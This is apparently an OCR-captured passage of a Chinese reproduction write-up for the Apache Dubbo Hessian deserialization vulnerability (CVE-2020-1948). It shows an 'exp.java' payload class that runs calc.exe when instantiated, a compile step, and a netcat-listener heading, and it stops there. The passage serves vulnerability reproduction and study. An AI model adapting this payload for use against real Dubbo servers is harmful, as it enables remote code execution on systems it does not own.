
(/static/qingy/（CVE-2020-1948）Apache_Dubbo_Hessian_
反序列化漏洞/img/rId30.png) 利用图 ![7.png](/static/qingy/
（CVE-2020-1948）Apache_Dubbo_Hessian_反序列化漏
洞/img/rId31.png) ![8.png](/static/qingy/（CVE-2020-1948）
Apache_Dubbo_Hessian_反序列化漏洞/img/rId32.png) ###
漏洞复现 #### 构造poc ## exp.java import
javax.naming.Context; import javax.naming.Name; import
javax.naming.spi.ObjectFactory; import java.util.Hashtable;
public class exp { public exp(){ try {
java.lang.Runtime.getRuntime().exec("calc.exe"); } catch
(java.io.IOException e) { e.printStackTrace(); } } } > 编译poc
javac exp.java
#### nc监听